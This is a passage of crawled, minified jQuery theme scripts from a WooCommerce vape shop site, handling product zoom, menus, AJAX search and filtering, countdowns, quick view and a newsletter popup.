function _event_single_image(){if($(".bwp-single-product").length){var $element=$(".bwp-single-product");var _data=$element.data();if(_data.product_layout_thumb=="zoom"&&$("#image").length){$('.variations_form').on('wc_variation_form show_variation reset_image',function(){$('.zoomContainer .zoomWindowContainer .zoomWindow').css('background-image','url('+$('#image').attr('src')+')');$('.zoomContainer .zoomLens').css('background-image','url('+$('#image').attr('src')+')')});_load_zoom_single_image(_data)}
if(_data.product_layout_thumb=="scroll"){$('.variations_form').on('wc_variation_form show_variation reset_image',function(){$('.image-thumbnail').slickGoTo(0)})}}}
function _event_video_product(){if($(".video-additional").length>0){if($(".img-thumbnail",$element).length<=0){$(".video-additional").addClass("active")}
var $element=$("#image-thumbnail");$(".img-thumbnail-video",$element).on("click",function(){$(".image-additional").removeClass("active");$(".img-thumbnail").removeClass("active");if(!$(".video-additional").hasClass("active")){$(".video-additional").addClass("active")}
if(!$(this).hasClass("active")){$(this).addClass('active')}});$(".img-thumbnail",$element).on("click",function(){$(".video-additional").removeClass("active");$(".img-thumbnail-video").removeClass("active");if(!$(".image-additional").hasClass("active")){$(".image-additional").addClass("active")}})}}
function _load_video_popup(){var $url_video="";$url_video=$('.bwp-video').data("src");$(".remove-show-modal").on("click",function(){if($('.content-video.modal').hasClass('show')){$('.content-video.modal').removeClass('show');$('.content-video.modal').css('display','none')}
$("#video").attr('src',$url_video)});$(".bwp-video.modal").on("click",function(){if(!$('.content-video.modal').hasClass('show')){$('.content-video.modal').addClass('show');$('.content-video.modal').css('display','block')}})}
function _load_zoom_single_image(_data){var $element=$(".image-additional");if($(".image-thumbnail").length>0){var $gallery="image-thumbnail"}else{var $gallery=!1}
if(($(window).width())>=768){$("#image",$element).elevateZoom({zoomType:_data.zoomtype,scrollZoom:_data.zoom_scroll,lensSize:_data.lenssize,lensShape:_data.lensshape,containLensZoom:_data.zoom_contain_lens,gallery:$gallery,cursor:'crosshair',galleryActiveClass:"active",lensBorder:_data.lensborder,borderSize:_data.bordersize,borderColour:_data.bordercolour,})}else{$("#image",$element).elevateZoom({zoomEnabled:!1,scrollZoom:!1,gallery:$gallery,cursor:'crosshair',galleryActiveClass:"active"})}
$(".view-gallery",".bwp-single-product").bind("click",function(e){e.preventDefault();var items=[];var ez=$('#image',$element).data('elevateZoom');var gallery=ez.getGalleryList();if(gallery){$.each(gallery,function(key,value){items[key]={"src":value.href,w:$("#image",$element).width(),h:$("#image",$element).height()}});var pswpElement=document.querySelectorAll('.pswp')[0];var options={index:0,closeOnScroll:!1,history:!1,shareEl:!1,};var gallery=new PhotoSwipe(pswpElement,PhotoSwipeUI_Default,items,options);gallery.init()}})}
function _load_menu_sidebar(){var $menu=$(".wpbingo-menu-sidebar");appendGrower($menu)}
function appendGrower($menu){if($("li.menu-item-has-children",$menu).find('.grower').length<=0){$("li.menu-item-has-children",$menu).append('<span class="grower close"> </span>');clickGrower($menu)}}
function removeGrower($menu){$(".grower",$menu).remove()}
function offtogglemegamenu($menu){$('li.menu-item-has-children .sub-menu',$menu).css('display','');$menu.removeClass('active');$("li.menu-item-has-children  .grower",$menu).removeClass('open').addClass('close')}
function clickGrower($menu){$("li.menu-item-has-children  .grower",$menu).on("click",function(){if($(this).hasClass('close')){$(this).addClass('open').removeClass('close');$('.sub-menu',$(this).parent()).first().slideDown()}else{$(this).addClass('close').removeClass('open');$('.sub-menu',$(this).parent()).first().slideUp()}})}
function _moreverticalMenu(){var $element=$(".categories-vertical-menu");var max_number_1530=$element.data("max_number_1530")?$element.data("max_number_1530"):"15";var max_number_1200=$element.data("max_number_1200")?$element.data("max_number_1200"):"8";var max_number_991=$element.data("max_number_991")?$element.data("max_number_991"):"6";if($(window).width()>=1530){_appendMoreCategories($element,max_number_1530)}else if($(window).width()>=1200){_appendMoreCategories($element,max_number_1200)}else if($(window).width()>=992){_appendMoreCategories($element,max_number_991)}}
function _appendMoreCategories($element,limit){var textmore=$element.data("textmore")?$element.data("textmore"):"Load More";var closemore=$element.data("textclose")?$element.data("textclose"):"Close";if($("ul.menu >li",$element).length>limit&&$element.find(".more-wrap").length<=0){$("ul.menu",$element).append('<div class="more-wrap"><span class="more-view">'+textmore+'</span></div>')}
$(".more-wrap",$element).unbind("click");$(".more-wrap",$element).on("click",function(){var this_more=$(this);if($(this).hasClass('open')){$("ul.menu >li",$element).each(function(i){if(i>limit-1){$(this).slideUp()}});$(this).removeClass('open');$(this_more).html('<span class="more-view">'+textmore+'</span>')}else{$('ul.menu >li',$element).each(function(i){if(i>limit-1){$(this).slideDown()}});$(this).addClass('open');$(this_more).html('<span class="more-view">'+closemore+'</span>')}});$("ul.menu >li",$element).css('display','block');$("ul.menu >li",$element).each(function(i){if(i>(limit-1)){$(this).css('display','none')}})}
function _event_ajax_search(){var $element=$(".ajax-search");$(".input-search",$element).on("keydown",function(){setTimeout(function($e){var character=$e.val();var limit=$element.data("limit")?$element.data("limit"):5;var $category_search=$(".category-search",$element);var category=$("li.active",$category_search).data("value");if(character.length>=2){$(".result-search-products",$element).empty();$(".result-search-products",$element).addClass("loading");$(".result-search-products",$element).show();$(".result-search-products-content",$element).show();$.ajax({url:$element.data("admin"),dataType:'json',data:{action:"vapier_search_products_ajax",character:character,limit:limit,category:category},success:function(json){var html='';if(json.length){for(var i=0;i<json.length;i++){if(!json[i].category){html+='<li class="item-search">';html+='	<a class="item-image" href="'+json[i].link+'"><img class="pull-left" src="'+json[i].image+'"></a>';character=(character).toLowerCase(character);character=(character).replace("%20"," ");json[i].name=(json[i].name).toLowerCase(json[i].name);json[i].name=(json[i].name).replace(character,'<b>'+character+'</b>');html+='<div class="item-content">';html+='<a href="'+json[i].link+'" title="'+json[i].name+'"><span>'+json[i].name+'</span></a>';if(json[i].price){html+='<div class="price">'+json[i].price+'</div>'}
html+='</div></li>'}}}else{html='<li class="no-result-item">'+$element.data("noresult")+'</li>'}
$(".result-search-products",$element).removeClass("loading");$(".result-search-products",$element).html(html)}})}else{$(".result-search-products",$element).removeClass("loading");$(".result-search-products",$element).empty();$(".result-search-products",$element).hide();$(".result-search-products-content",$element).hide()}},200,$(this))})}
function _event_circlestime(){$(".time-circles").each(function(){var $circles=$(this);$circles.TimeCircles({circle_bg_color:$circles.data("bg_color"),fg_width:$circles.data("fg_width"),bg_width:$circles.data("bg_width"),time:{Days:{color:$circles.data("time_color"),text:$circles.data("text_day")},Hours:{color:$circles.data("time_color"),text:$circles.data("text_hour")},Minutes:{color:$circles.data("time_color"),text:$circles.data("text_min")},Seconds:{color:$circles.data("time_color"),text:$circles.data("text_sec")}}})})}
function _left_right_submenu(){$(".menu-item-has-children.level-1").each(function(){var _item_menu=$(this);var spacing_item_menu=_item_menu.outerWidth();var spacing_item_menu_left=_item_menu.offset().left;var spacing_item_menu_right=_window.width()-(spacing_item_menu+spacing_item_menu_left);if(spacing_item_menu_right<=225){_item_menu.addClass("sub-menu-left")}else{_item_menu.removeClass("sub-menu-left")}})}
function _load_count_up(){var a=0;if($('.bwp-cta').length>0){_window.scroll(function(){var oTop=$('.bwp-cta').offset().top-window.innerHeight;if(a==0&&_window.scrollTop()>oTop){$('.count-cta').each(function(){$(this).prop('Counter',0).animate({Counter:$(this).text()},{duration:2000,easing:'swing',step:function(now){$(this).text(Math.ceil(now))}})});a=1}})}}
function _load_tooltip(){$('[data-title]','.product-button').tooltip()}
function _load_360_view_product(){$('.product-360-view').TreeSixtyImageRotate({totalFrames:$('.product-360-view').data("count"),endFrame:$('.product-360-view').data("count"),imagePlaceholderClass:"images-placeholder"}).initTreeSixty();$(".vapier-360-button").on("click",function(){if($('.content-product-360-view').hasClass('active')){$('.content-product-360-view').removeClass('active')}else{$('.content-product-360-view').addClass('active')}})}
function _click_button(){$(".active-menu").on("click",function(){if($(this).hasClass('active')){$(this).removeClass('active')}else{$(this).addClass('active')}
if($('.header-main').hasClass('active')){$('.header-main').removeClass('active')}else{$('.header-main').addClass('active')}});$(".showlogin").on("click",function(){if($('.woocommerce-form-login').hasClass('active')){$('.woocommerce-form-login').removeClass('active');$('.woocommerce-form-login').slideUp()}else{$('.woocommerce-form-login').addClass('active');$('.woocommerce-form-login').slideDown()}});$(".show-scroll-special").on("click",function(){if($('.thumbs-scroll-special').hasClass('active')){$('.thumbs-scroll-special').removeClass('active')}else{$('.thumbs-scroll-special').addClass('active')}});$(".vapier-bt-shipping").on("click",function(){if($('.content-product-shipping').hasClass('active')){$('.content-product-shipping').removeClass('active')}else{$('.content-product-shipping').addClass('active')}})}
function _after_add_to_cart(){$(_body).on('added_to_cart',function(){_click_add_to_cart();$('body').append('<div class="vapier-product-added"><div class="added-message">'+$(".mini-cart").data("text_added")+'</div>');setTimeout(function(){$('.vapier-product-added').remove()},3000)})}
function _click_add_to_cart(){$(".cart-remove").on("click",function(){if($(".vapier-topcart.popup").hasClass("active")){$(".vapier-topcart.popup").removeClass("active")}
if(_body.hasClass("not-scroll")){_body.removeClass("not-scroll")}});$(".cart-icon").on("click",function(){if(!_body.hasClass("not-scroll")&&$(".vapier-topcart").hasClass("popup")){_body.addClass("not-scroll")}});$(".remove-cart-shadow").on("click",function(){if($(".vapier-topcart.popup").hasClass("active")){$(".vapier-topcart.popup").removeClass("active")}
if(_body.hasClass("not-scroll")){_body.removeClass("not-scroll")}})}
function _click_atribute_image(){$(".image-attribute",".product-attribute").on("click",function(){if(!$(this).hasClass("active")){$(".image-attribute",".product-attribute").removeClass("active");$(this).addClass("active");var $parent=$(this).closest(".products-entry");var $thumb=$(".product-thumb-hover",$parent);var $image=$(this).data("image");$("img",$thumb).last().attr("src",$image)}})}
function _active_form_login(){$(".active-login").on("click",function(){if($('.form-login-register').hasClass('active')){$('.form-login-register').removeClass('active')}else{$('.form-login-register').addClass('active')}});$(".remove-form-login-register").on("click",function(){if($('.form-login-register').hasClass('active')){$('.form-login-register').removeClass('active')}})}
function _load_event_countdown(){$('.product-countdown').each(function(event){var $this=$(this);_event_countdown($(this))})}
function _click_quickview_button(){$('.quickview-button').on("click",function(e){e.preventDefault();var product_id=$(this).data('product_id');$(".quickview-"+product_id).addClass("loading");$.ajax({url:vapier_ajax_url,data:{"action":"vapier_quickviewproduct",'product_id':product_id},success:function(results){$('.bwp-quick-view').empty().html(results).addClass("active");$(".quickview-"+product_id).removeClass("loading");$("#quickview-slick-carousel .slick-carousel").each(function(){_load_slick_carousel($(this))});if(typeof jQuery.fn.tawcvs_variation_swatches_form!='undefined'){$('.variations_form').wc_variation_form();$('.variations_form').tawcvs_variation_swatches_form()}else{var form_variation=$(".bwp-quick-view").find('.variations_form');var form_variation_select=$(".bwp-quick-view").find('.variations_form .variations select');form_variation.wc_variation_form();form_variation_select.change()}
if($(".product-countdown",".bwp-quick-view").length>0)
_event_countdown($(".product-countdown",".bwp-quick-view"));_event_quick_buy();_close_quickview()},error:function(errorThrown){console.log(errorThrown)},})})}
function _close_quickview(){$('.quickview-close').on("click",function(e){e.preventDefault();$('.bwp-quick-view').empty().removeClass("active")})}
function _event_countdown($element){var $this=$element;var $id=$(this).data("id");var $current_time=new Date().getTime();var $sttime=$(this).data('sttime');var $countdown_time=$this.data('cdtime');var $day=$this.data('day')?$this.data('day'):"D";var $hour=$this.data('hour')?$this.data('hour'):"H";var $min=$this.data('min')?$this.data('min'):"M";var $sec=$this.data('sec')?$this.data('sec'):"S";var $austDay=new Date();$austDay=new Date($countdown_time*1000);if($sttime>$current_time){$this.remove();return}
if($countdown_time.length>0&&$current_time>$countdown_time){$this.remove();return}
if($countdown_time.length<=0){$this.remove();return}
$this.countdown($austDay,function(event){$(this).html(event.strftime('<span class="countdown-content"><span class="days"><span class="countdown-amount">%D</span><span class="countdown-text">'+$day+'</span></span><span class="countdown-section hours"><span class="countdown-amount">%H</span><span class="countdown-text">'+$hour+'</span></span><span class="countdown-section mins"><span class="countdown-amount">%M</span><span class="countdown-text">'+$min+'</span></span><span class="countdown-section secs"><span class="countdown-amount">%S</span><span class="countdown-text">'+$sec+'</span></span></span>'))}).on('finish.countdown',function(event){$this.remove();$id=$this.data('id');$target=this;$this.hide('slow',function(){$(this).remove()});$price=$this.data('price');$('#'+$id+' .item-price > span').hide('slow',function(){$('#'+$id+' .item-price > span').remove()});$('#'+$id+' .item-price').append('<span><span class="amount">'+$price+'</span></span>')})}
function _drag_slider($element){var $wrap=$element.parent();if(_window.width()>=1200){var $width=Math.ceil($element.width()/($element.data("columns")))}else if(_window.width()<1200&&_window.width()>=998){var $width=Math.ceil($element.width()/($element.data("columns1")))}else if(_window.width()<998&&_window.width()>=768){var $width=Math.ceil($element.width()/($element.data("columns2")))}else{var $width=Math.ceil($element.width()/($element.data("columns3")))}
$element.find('.item-product').css("width",$width);var options={horizontal:1,itemNav:'basic',smart:1,activateOn:'click',mouseDragging:1,touchDragging:1,releaseSwing:1,startAt:0,scrollBar:$wrap.find('.scrollbar'),scrollBy:1,pagesBar:$wrap.find('.pages'),activatePageOn:'click',speed:300,elasticBounds:1,dragHandle:1,dynamicHandle:1,clickBar:1,prevPage:$wrap.find('.prev'),nextPage:$wrap.find('.next'),disabledClass:'disabled'};$element.sly(options)}
function _event_quick_buy(){var $form_cart=$('form.cart');if($('.quick-buy',$form_cart).length<=0){return}
var $variations=$('.variations_form');$variations.on('show_variation',function(event,variation,allow){event.preventDefault();if(allow){$variations.find('.quick-buy').removeClass('disabled')}else{$variations.find('.quick-buy').addClass('disabled')}});$variations.on('hide_variation',function(event){event.preventDefault();$variations.find('.quick-buy').addClass('disabled')});$('.quick-buy',$form_cart).on("click",function(event){event.preventDefault();var $disabled=$(this).is(':disabled');if(!$disabled){$form_cart.append('<input type="hidden" name="quick_buy" value="1" />');$form_cart.find('.single_add_to_cart_button').trigger('click')}})}
class Elementor_Js_Vapier{static getInstance(){if(!Elementor_Js_Vapier.instance){Elementor_Js_Vapier.instance=new Elementor_Js_Vapier()}
return Elementor_Js_Vapier.instance}
constructor(){$(window).on('elementor/frontend/init',()=>{this.init()})}
init(){elementorFrontend.hooks.addAction('frontend/element_ready/bwp_product_categories.default',($scope)=>{let slickElement=$scope.find('.slick-carousel');_load_slick_carousel(slickElement)});elementorFrontend.hooks.addAction('frontend/element_ready/bwp_product_list.default',($scope)=>{let slickElement=$scope.find('.slick-carousel');_load_slick_carousel(slickElement);let scrollElement=$scope.find('.scroll-list');_drag_slider($(".list-product",scrollElement))});elementorFrontend.hooks.addAction('frontend/element_ready/bwp_product_list_link.default',($scope)=>{let slickElement=$scope.find('.slick-carousel');_load_slick_carousel(slickElement)});elementorFrontend.hooks.addAction('frontend/element_ready/bwp_filter_homepage.default',($scope)=>{let slickElement=$scope.find('.slick-carousel');_load_slick_carousel(slickElement);let scrollElement=$scope.find('.scroll-list');_drag_slider($(".list-product",scrollElement))});elementorFrontend.hooks.addAction('frontend/element_ready/bwp_testimonial.default',($scope)=>{let slickElement=$scope.find('.slick-carousel');_load_slick_carousel(slickElement)});elementorFrontend.hooks.addAction('frontend/element_ready/bwp_brand.default',($scope)=>{let slickElement=$scope.find('.slick-carousel');_load_slick_carousel(slickElement)});elementorFrontend.hooks.addAction('frontend/element_ready/bwp_recent_post.default',($scope)=>{let slickElement=$scope.find('.slick-carousel');_load_slick_carousel(slickElement)});elementorFrontend.hooks.addAction('frontend/element_ready/bwp_countdown_product.default',($scope)=>{let slickElement=$scope.find('.slick-carousel');_load_slick_carousel(slickElement)});elementorFrontend.hooks.addAction('frontend/element_ready/bwp_ourteam.default',($scope)=>{let slickElement=$scope.find('.slick-carousel');_load_slick_carousel(slickElement)});elementorFrontend.hooks.addAction('frontend/element_ready/bwp_slider.default',($scope)=>{let slickElement=$scope.find('.slick-carousel');_load_slick_carousel(slickElement)});elementorFrontend.hooks.addAction('frontend/element_ready/bwp_portfolio.default',($scope)=>{let slickElement=$scope.find('.slick-carousel');_load_slick_carousel(slickElement)});elementorFrontend.hooks.addAction('frontend/element_ready/bwp_instagram.default',($scope)=>{let slickElement=$scope.find('.slick-carousel');_load_slick_carousel(slickElement)});elementorFrontend.hooks.addAction('frontend/element_ready/bwp_image.default',($scope)=>{let slickElement=$scope.find('.slick-carousel');slickElement.each(function(){_load_slick_carousel($(this))})})}}
Elementor_Js_Vapier.getInstance()})(jQuery)
;

--- FILE ---
content_type: application/javascript
request_url: https://www.vaperslowcost.com/wp-content/litespeed/js/87c0c12e1e2cf29d462ffc75db4efc41.js?ver=efc41
body_size: 327
content:
(function($){"use strict";$(document).ready(function(){$('.newsletterpopup .close-popup').on("click",function(){wpbingo_HideNLPopup()});$('.popupshadow').on("click",function(){wpbingo_HideNLPopup()})});$(window).load(function(){wpbingo_ShowNLPopup()});function wpbingo_ShowNLPopup(){if($('.newsletterpopup').length){var cookieValue=$.cookie("vapier_lpopup");if(cookieValue==1){$('.newsletterpopup').hide();$('.popupshadow').hide()}else{$('.newsletterpopup').show();$('.popupshadow').show()}}}
function wpbingo_HideNLPopup(){$('.newsletterpopup').hide();$('.popupshadow').hide();if($('input:checked','.hidden-popup-newsletter').length>0){$.cookie("vapier_lpopup",1,{expires:24*60*60*1000})}}})(jQuery)
;

--- FILE ---
content_type: application/javascript
request_url: https://www.vaperslowcost.com/wp-content/litespeed/js/9fd02ef2535afc73661a0857c9ca551e.js?ver=a551e
body_size: 3919
content:
(function($){$.fn.binFilterProduct=function(opts){var config=$.extend({},{widget_id:null,id_category:null,base_url:null,attribute:null,showcount:null,show_price:null,relation:null,show_only_sale:null,show_in_stock:null,layout_shop:null,show_brand:null,show_rating:null,array_value_url:null,canbeloaded:!0,shop_paging:null,},opts);$(document).ready(function(){_event_dropdown_filter();_event_filter_product();_event_click_pagination();if($("nav.woocommerce-pagination").hasClass("shop-loadmore")){_event_click_load_more()}
if($("nav.woocommerce-pagination").hasClass("shop-infinity")){_event_load_infinity()}
_eventFilter(1,!1);_event_clear_all();$("li",".woocommerce-sort-count").click(function(){$("li",".woocommerce-sort-count").removeClass("active");$(this).addClass("active");_eventFilter();return!1});$("li",".woocommerce-ordering").click(function(){_eventFilter();return!1});var view_products=$(".display",".bwp-top-bar");$("a",view_products).click(function(e){e.preventDefault();if(!$(this).hasClass("active")){$("a",view_products).removeClass('active');var this_class=$("ul.products").data("col");$(this).addClass('active');_eventFilter()}
return!1})});function _event_dropdown_filter(){var $form_filter=$("#bwp_form_filter_product",".filter_dropdown");var $form_filter2=$("#bwp_form_filter_product",".filter_popup");$("h3",$form_filter).click(function(){if($(this).parent().hasClass("active")){$(this).parent().removeClass("active")}else{$(this).parent().addClass("active")}});$("h3",$form_filter2).click(function(){if($(this).parent().hasClass("active")){$(this).parent().removeClass("active")}else{$(this).parent().addClass("active")}})}
function _event_clear_all(){$(".filter_clear_all",".bwp-filter-attribute").click(function(e){$("input",config.widget_id).attr('checked',!1);$("#price-filter-min-text",config.widget_id).val($("#bwp_slider_price",config.widget_id).data('min'));$("#price-filter-max-text",config.widget_id).val($("#bwp_slider_price",config.widget_id).data('max'));_eventFilter()})}
function _event_click_pagination(){$("nav.woocommerce-pagination a.page-numbers").click(function(e){e.preventDefault();$('ul.products','.main-archive-product').scrollTop(300);var status_id=$(this).attr('href').split('=');var paged=(status_id[1])?status_id[1]:1;_eventFilter(paged);return!1})}
function _event_click_load_more(){$("nav.woocommerce-pagination .woocommerce-load-more").click(function(e){$(this).addClass("active");e.preventDefault();var paged=$(this).data('paged')+1;_eventFilter(paged,!1,!1,!0);return!1})}
function _event_load_infinity(){$(window).scroll(function(){if($(document).scrollTop()>($(document).height()-2000)&&config.canbeloaded==!0&&$(".woocommerce-load-more").length>0){$("nav.woocommerce-pagination").addClass("active");var paged=$(".woocommerce-load-more").data('paged')+1;_eventFilter(paged,!1,!1,!0);return!1}})}
function _event_filter_product(){min_price=$("#price-filter-min-text",config.widget_id).val();max_price=$("#price-filter-max-text",config.widget_id).val();$("#bwp_slider_price").slider({range:!0,min:$("#bwp_slider_price",config.widget_id).data('min'),max:$("#bwp_slider_price",config.widget_id).data('max'),values:[min_price,max_price],slide:function(event,ui){$("#text-price-filter-min-text",config.widget_id).html(ui.values[0]);$("#text-price-filter-max-text",config.widget_id).html(ui.values[1]);$("#price-filter-min-text",config.widget_id).val(ui.values[0]);$("#price-filter-max-text",config.widget_id).val(ui.values[1])},change:function(event,ui){_eventFilter();return!1}});$("#button-price-slider",config.widget_id).click(function(e){e.preventDefault();_eventFilter();return!1});$("input:checkbox",config.widget_id).on('click',function(){_eventFilter();return!1});$("li",config.widget_id).on('click',function(){if($("input",$(this)).is(':checked'))
$("input",$(this)).attr("checked",!1);else $("input",$(this)).attr("checked",!0);_eventFilter();return!1});$("span",".filter-attribute").on('click',function(){if($(this).hasClass("text-price")){$("#price-filter-min-text",config.widget_id).val($("#bwp_slider_price",config.widget_id).data('min'));$("#price-filter-max-text",config.widget_id).val($("#bwp_slider_price",config.widget_id).data('max'))}else{var $name=$(this).data("name");var $value=$(this).data("value");$("input[value="+$value+"]","#"+$name+"").attr("checked",!1)}
_eventFilter();return!1})}
function _eventFilter(paged=1,load=!0,back=!1,loadmore=!1){if(load){$('html, body').animate({scrollTop:$('div.content-shop').offset().top-20},'slow');$('.content-products-list','.main-archive-product').addClass('active');$('.content-products-list','.main-archive-product').append('<div class="loading loading-filter"></div>')}
var $filter=new Object();var $ajax_url=filter_ajax.ajaxurl;var $id_category=config.id_category;if($('li.active','.woocommerce-product-subcategories').length>0){var $id_category=$('.woocommerce-product-subcategories').find('li.active').data("id_category")}
if($('.item-category.active','.filter_category_product').length>0){var $id_category=$('.filter_category_product').find('.item-category.active').data("id_category")}
if(back){$id_category=config.id_category=0}
$filter.orderby=$('.woocommerce-ordering').find('li.active').data("value");$filter.product_count=$('.woocommerce-sort-count').find('li.active').data("value");$filter.views=$("a.active",".display").data("view");$filter.data=$("#bwp_form_filter_product",config.widget_id).serializeArray();$filter.default_min_price=$("#bwp_slider_price",config.widget_id).data("min");$filter.default_max_price=$("#bwp_slider_price",config.widget_id).data("max");$filter.min_price=$("#price-filter-min-text",config.widget_id).val();$filter.max_price=$("#price-filter-max-text",config.widget_id).val();$filter.paged=paged;$filter.loadmore=loadmore?1:0;jQuery.ajax({type:"POST",url:$ajax_url,dataType:'json',data:{filter:$filter,action:"bwp_filter_products_callback",id_category:$id_category,base_url:config.base_url,attribute:config.attribute,relation:config.relation,show_price:config.show_price,showcount:config.showcount,show_only_sale:config.show_only_sale,show_in_stock:config.show_in_stock,show_brand:config.show_brand,show_rating:config.show_rating,layout_shop:config.layout_shop,shop_paging:config.shop_paging,show_category:config.show_category,array_value_url:config.array_value_url},beforeSend:function(xhr){config.canbeloaded=!1},success:function(result){config.canbeloaded=!0;if(result.products){if(loadmore){$('.content-products-list .products-list','.main-archive-product').append(result.products)}else{$('.content-products-list','.main-archive-product').html(result.products)}
_event_click_quickview_button($ajax_url);_wpbingo_countdown_product($('ul.products','.main-archive-product'));_wpbingo_click_atribute_image();_wpbingo_click_add_to_cart()}else{$('.content-products-list','.main-archive-product').html('')}
if($id_category>0){$(".back-to-shop").addClass("active")}else{$(".back-to-shop").removeClass("active")}
_event_after_sucsess_ajax(result,config);if(load){setTimeout(function(){$('.content-products-list','.main-archive-product').removeClass('active');$('.loading','.main-archive-product').remove()},400)}},error:function(jqXHR,textStatus,errorThrown){console.log("error "+textStatus);console.log("incoming Text "+jqXHR.responseText)}});return!1}
function _event_click_quickview_button($ajax_url){$('.quickview-button').on("click",function(e){e.preventDefault();var product_id=$(this).data('product_id');$(".quickview-"+product_id).addClass("loading");$.ajax({url:$ajax_url,data:{"action":"vapier_quickviewproduct",'product_id':product_id},success:function(results){$('.bwp-quick-view').empty().html(results).addClass("active");$(".quickview-"+product_id).removeClass("loading");$("#quickview-slick-carousel .slick-carousel").each(function(){_event_load_slick_carousel($(this));_event_check_nav_slick($(this))});if(typeof jQuery.fn.tawcvs_variation_swatches_form!='undefined'){$('.variations_form').wc_variation_form();$('.variations_form').tawcvs_variation_swatches_form()}else{var form_variation=$(".bwp-quick-view").find('.variations_form');var form_variation_select=$(".bwp-quick-view").find('.variations_form .variations select');form_variation.wc_variation_form();form_variation_select.change()}
if($(".product-countdown",".bwp-quick-view").length>0){_event_countdown_quickview($(".product-countdown",".bwp-quick-view"))}
_event_close_quickview()},error:function(errorThrown){console.log(errorThrown)},})})}
function _event_check_nav_slick($element){if($(".slick-arrow",$element).length>0){var $prev=$(".fa-angle-left",$element).clone();$(".fa-angle-left",$element).remove();if($element.parent().find(".fa-angle-left").length==0){$prev.prependTo($element.parent())}
$prev.on("click",function(){$element.slick('slickPrev')});var $next=$(".fa-angle-right",$element).clone();$(".fa-angle-right",$element).remove();if($element.parent().find(".fa-angle-right").length==0){$next.appendTo($element.parent())}
$next.on("click",function(){$element.slick('slickNext')})}}
function _event_countdown_quickview($element){$this=$element;$id=$(this).data("id");$current_time=new Date().getTime();$sttime=$(this).data('sttime');$countdown_time=$this.data('cdtime');$day=$this.data('day')?$this.data('day'):"D";$hour=$this.data('hour')?$this.data('hour'):"H";$min=$this.data('min')?$this.data('min'):"M";$sec=$this.data('sec')?$this.data('sec'):"S";var $austDay=new Date();$austDay=new Date($countdown_time*1000);if($sttime>$current_time){$this.remove();return}
if($countdown_time.length>0&&$current_time>$countdown_time){$this.remove();return}
if($countdown_time.length<=0){$this.remove();return}
$this.countdown($austDay,function(event){$(this).html(event.strftime('<span class="countdown-content"><span class="days"><span class="countdown-amount">%D</span><span class="countdown-text">'+$day+'</span></span><span class="countdown-section hours"><span class="countdown-amount">%H</span><span class="countdown-text">'+$hour+'</span></span><span class="countdown-section mins"><span class="countdown-amount">%M</span><span class="countdown-text">'+$min+'</span></span><span class="countdown-section secs"><span class="countdown-amount">%S</span><span class="countdown-text">'+$sec+'</span></span></span>'))}).on('finish.countdown',function(event){$this.remove();$id=$this.data('id');$target=this;$this.hide('slow',function(){$(this).remove()});$price=$this.data('price');$('#'+$id+' .item-price > span').hide('slow',function(){$('#'+$id+' .item-price > span').remove()});$('#'+$id+' .item-price').append('<span><span class="amount">'+$price+'</span></span>')})}
function _event_close_quickview(){$('.quickview-close').on("click",function(e){e.preventDefault();$('.bwp-quick-view').empty().removeClass("active")})}
function _wpbingo_click_atribute_image(){$(".image-attribute",".product-attribute").on("click",function(){if(!$(this).hasClass("active")){$(".image-attribute",".product-attribute").removeClass("active");$(this).addClass("active");var $parent=$(this).closest(".products-entry");var $thumb=$(".product-thumb-hover",$parent);var $image=$(this).data("image");$("img",$thumb).last().attr("src",$image)}})}
function _wpbingo_click_add_to_cart(){$(".cart-remove").on("click",function(){if($(".vapier-topcart.popup").hasClass("active")){$(".vapier-topcart.popup").removeClass("active")}
if($("body").hasClass("not-scroll")){$("body").removeClass("not-scroll")}});$(".cart-icon").on("click",function(){if(!$("body").hasClass("not-scroll")&&$(".vapier-topcart").hasClass("popup")){$("body").addClass("not-scroll")}});$(".remove-cart-shadow").on("click",function(){if($(".vapier-topcart.popup").hasClass("active")){$(".vapier-topcart.popup").removeClass("active")}
if($("body").hasClass("not-scroll")){$("body").removeClass("not-scroll")}})}
function _event_load_slick_carousel($element){$element.slick({arrows:$element.data("nav")?!0:!1,dots:$element.data("dots")?!0:!1,prevArrow:'<i class="slick-arrow  fa-angle-left"></i>',nextArrow:'<i class="slick-arrow  fa-angle-right"></i>',draggable:$element.data("draggable")?!1:!0,slidesToShow:$element.data("columns"),asNavFor:$element.data("asnavfor")?$element.data("asnavfor"):!1,vertical:$element.data("vertical")?!0:!1,verticalSwiping:$element.data("verticalswiping")?$element.data("verticalswiping"):!1,rtl:($("body").hasClass("rtl")&&!$element.data("vertical"))?!0:!1,centerMode:$element.data("centermode")?$element.data("centermode"):!1,focusOnSelect:$element.data("focusonselect")?$element.data("focusonselect"):!1,responsive:[{breakpoint:1200,settings:{slidesToShow:$element.data("columns1"),}},{breakpoint:1024,settings:{slidesToShow:$element.data("columns2"),}},{breakpoint:768,settings:{slidesToShow:$element.data("columns3"),vertical:!1,verticalSwiping:!1,}},{breakpoint:480,vertical:!1,verticalSwiping:!1,settings:{slidesToShow:$element.data("columns4"),vertical:!1,verticalSwiping:!1,}}]})}
function _event_after_sucsess_ajax(result,config){if(result.pagination){if($('nav.woocommerce-pagination').length>0){$('nav.woocommerce-pagination').replaceWith(result.pagination)}else{$('.bwp-top-bar.bottom').append(result.pagination)}}else{$('nav.woocommerce-pagination').html('')}
if(result.result_count)
$('.woocommerce-result-count').replaceWith(result.result_count);else $('.woocommerce-result-count').html('');if(result.total_html)
$('.woocommerce-found-posts').replaceWith(result.total_html);else $('.woocommerce-found-posts').html('');if($(".bwp-filter-attribute").length>0){$('.bwp-filter-attribute').replaceWith(result.result_attribute)}else{$('.bwp-woocommerce-filter-product').prepend(result.result_attribute)}
$('.bwp-filter-ajax',config.widget_id).replaceWith(result.left_nav);if(($("#price-filter-min-text",config.widget_id).val()!=$("#bwp_slider_price",config.widget_id).data("min"))||($("#price-filter-max-text",config.widget_id).val()!=$("#bwp_slider_price",config.widget_id).data("max")))
check_price=!0;else check_price=!1;_wpbingo_load_tooltip();_event_dropdown_filter();_event_filter_product();_addClassProductList();_event_clear_all();_event_click_pagination();if($("nav.woocommerce-pagination").hasClass("shop-loadmore")){_event_click_load_more()}
if($("nav.woocommerce-pagination").hasClass("shop-infinity")){_event_load_infinity()}
_event_ajax_add_to_cart();if(result.base_url!='')
history.pushState({},"",result.base_url.replace(/&amp;/g,'&').replace(/%2C/g,','))}
function _event_ajax_add_to_cart(){$("a.ajax_add_to_cart").on("click",function(){setTimeout(function(){if(!$(".top-cart",".wpbingoCartTop").hasClass("open"))
$(".top-cart",".wpbingoCartTop").addClass("open");},2000)})}
